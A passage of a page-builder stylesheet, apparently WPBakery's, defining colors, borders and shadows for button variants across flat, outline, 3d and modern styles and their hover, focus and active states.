    border-color: #4092df;
    background-color: #4092df
}

.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #378ddd;
    background-color: #378ddd
}

.vc_btn3.vc_btn3-color-green,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
    color: #fff;
    background-color: #6DAB3C
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-green:focus,
.vc_btn3.vc_btn3-color-green:hover {
    color: #f7f7f7;
    background-color: #5f9434
}

.vc_btn3.vc_btn3-color-green.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-green:active {
    color: #f2f2f2;
    background-color: #5a8d31
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline {
    color: #6DAB3C;
    border-color: #6DAB3C;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #6DAB3C;
    background-color: #6DAB3C
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d {
    color: #fff;
    background-color: #6DAB3C;
    box-shadow: 0 5px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #6DAB3C;
    top: 3px;
    box-shadow: 0 2px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #6DAB3C
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #53812d
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern {
    color: #fff;
    border-color: #6DAB3C;
    background-color: #6DAB3C
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #5f9434;
    background-color: #5f9434
}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #5a8d31;
    background-color: #5a8d31
}

.vc_btn3.vc_btn3-color-juicy-pink,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #F4524D
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-juicy-pink:focus,
.vc_btn3.vc_btn3-color-juicy-pink:hover {
    color: #f7f7f7;
    background-color: #f23630
}

.vc_btn3.vc_btn3-color-juicy-pink.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-juicy-pink:active {
    color: #f2f2f2;
    background-color: #f22d27
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline {
    color: #F4524D;
    border-color: #F4524D;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F4524D;
    background-color: #F4524D
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d {
    color: #fff;
    background-color: #F4524D;
    box-shadow: 0 5px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F4524D;
    top: 3px;
    box-shadow: 0 2px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F4524D
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f11f18
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern {
    color: #fff;
    border-color: #F4524D;
    background-color: #F4524D
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f23630;
    background-color: #f23630
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f22d27;
    background-color: #f22d27
}

.vc_btn3.vc_btn3-color-sandy-brown,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat {
    color: #fff;
    background-color: #F79468
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-sandy-brown:focus,
.vc_btn3.vc_btn3-color-sandy-brown:hover {
    color: #f7f7f7;
    background-color: #f57f4b
}

.vc_btn3.vc_btn3-color-sandy-brown.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-sandy-brown:active {
    color: #f2f2f2;
    background-color: #f57941
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline {
    color: #F79468;
    border-color: #F79468;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #F79468;
    background-color: #F79468
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d {
    color: #fff;
    background-color: #F79468;
    box-shadow: 0 5px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F79468;
    top: 3px;
    box-shadow: 0 2px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F79468
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #f46e33
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern {
    color: #fff;
    border-color: #F79468;
    background-color: #F79468
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #f57f4b;
    background-color: #f57f4b
}

.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #f57941;
    background-color: #f57941
}

.vc_btn3.vc_btn3-color-purple,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat {
    color: #fff;
    background-color: #B97EBB
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-purple:focus,
.vc_btn3.vc_btn3-color-purple:hover {
    color: #f7f7f7;
    background-color: #ae6ab0
}

.vc_btn3.vc_btn3-color-purple.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-purple:active {
    color: #f2f2f2;
    background-color: #ab63ad
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline {
    color: #B97EBB;
    border-color: #B97EBB;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #B97EBB;
    background-color: #B97EBB
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d {
    color: #fff;
    background-color: #B97EBB;
    box-shadow: 0 5px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #B97EBB;
    top: 3px;
    box-shadow: 0 2px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #B97EBB
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #a559a8
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
    color: #fff;
    border-color: #B97EBB;
    background-color: #B97EBB
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #ae6ab0;
    background-color: #ae6ab0
}

.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #ab63ad;
    background-color: #ab63ad
}

.vc_btn3.vc_btn3-color-black,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #2A2A2A
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-black:focus,
.vc_btn3.vc_btn3-color-black:hover {
    color: #f7f7f7;
    background-color: #1b1b1b
}

.vc_btn3.vc_btn3-color-black.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-black:active {
    color: #f2f2f2;
    background-color: #161616
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
    border-color: #2A2A2A;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #2A2A2A
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d {
    color: #fff;
    background-color: #2A2A2A;
    box-shadow: 0 5px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #2A2A2A;
    top: 3px;
    box-shadow: 0 2px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #2A2A2A
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #0e0e0e
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #2A2A2A
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #1b1b1b;
    background-color: #1b1b1b
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #161616;
    background-color: #161616
}

.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
    color: #666;
    background-color: #EBEBEB
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey:hover {
    color: #5e5e5e;
    background-color: #dcdcdc
}

.vc_btn3.vc_btn3-color-grey.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-grey:active {
    color: #595959;
    background-color: #d7d7d7
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
    border-color: #EBEBEB;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d {
    color: #666;
    background-color: #EBEBEB;
    box-shadow: 0 5px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover {
    color: #5e5e5e;
    background-color: #EBEBEB;
    top: 3px;
    box-shadow: 0 2px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active {
    color: #595959;
    background-color: #EBEBEB
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #cfcfcf
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
    color: #5e5e5e;
    border-color: #dcdcdc;
    background-color: #dcdcdc
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active {
    color: #595959;
    border-color: #d7d7d7;
    background-color: #d7d7d7
}

.vc_btn3.vc_btn3-color-white,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    color: #666;
    background-color: #FFF
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-white:focus,
.vc_btn3.vc_btn3-color-white:hover {
    color: #5e5e5e;
    background-color: #f0f0f0
}

.vc_btn3.vc_btn3-color-white.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-white:active {
    color: #595959;
    background-color: #ebebeb
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
    border-color: #FFF;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover {
    color: #666;
    border-color: #FFF;
    background-color: #FFF
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d {
    color: #666;
    background-color: #FFF;
    box-shadow: 0 5px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover {
    color: #5e5e5e;
    background-color: #FFF;
    top: 3px;
    box-shadow: 0 2px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active {
    color: #595959;
    background-color: #FFF
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #e3e3e3
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern {
    color: #666;
    border-color: #FFF;
    background-color: #FFF;
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0)
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover {
    color: #5e5e5e;
    border-color: #f0f0f0;
    background-color: #f0f0f0
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active {
    color: #595959;
    border-color: #ebebeb;
    background-color: #ebebeb
}

.vc_btn3.vc_btn3-color-default,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat {
    color: #333;
    background-color: #f7f7f7
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-default:focus,
.vc_btn3.vc_btn3-color-default:hover {
    color: #2b2b2b;
    background-color: #e8e8e8
}

.vc_btn3.vc_btn3-color-default.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-default:active {
    color: #262626;
    background-color: #e3e3e3
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline {
    color: #f7f7f7;
    border-color: #f7f7f7;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover {
    color: #333;
    border-color: #f7f7f7;
    background-color: #f7f7f7
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d {
    color: #333;
    background-color: #f7f7f7;
    box-shadow: 0 5px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover {
    color: #2b2b2b;
    background-color: #f7f7f7;
    top: 3px;
    box-shadow: 0 2px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active {
    color: #262626;
    background-color: #f7f7f7
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #dbdbdb
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern {
    color: #333;
    border-color: #f7f7f7;
    background-color: #f7f7f7
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover {
    color: #2b2b2b;
    border-color: #e8e8e8;
    background-color: #e8e8e8
}

.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active {
    color: #262626;
    border-color: #e3e3e3;
    background-color: #e3e3e3
}

.vc_btn3.vc_btn3-color-primary,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat {
    color: #FFF;
    background-color: #08c
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-primary:focus,
.vc_btn3.vc_btn3-color-primary:hover {
    color: #f7f7f7;
    background-color: #0074ad
}

.vc_btn3.vc_btn3-color-primary.active,
